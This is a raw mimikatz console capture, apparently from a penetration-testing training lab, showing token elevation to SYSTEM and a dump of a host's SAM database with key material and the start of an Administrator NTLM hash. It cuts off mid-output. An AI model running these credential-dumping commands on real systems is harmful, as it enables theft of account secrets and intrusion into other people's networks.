 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
572     {0;000003e7} 1 D 37691          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;001b7e49} 3 F 2678628     INLANEFREIGHT\mssqlsvc  S-1-5-21-3327542485-274640656-2609762496-4613
(14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2768897     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz #
mimikatz # lsadump::sam
Domain : MS01
SysKey : fb0f8f82e8a96acc7ed29feeeeb32f97
Local SID : S-1-5-21-4177268742-3573579541-2024302414
SAMKey : f3e396a10a3597d93a1fd13ca4af8b2c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: bda
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : c9e3ba083bf6fa534b7249891539e0ba
* Primary:Kerberos-Newer-Keys *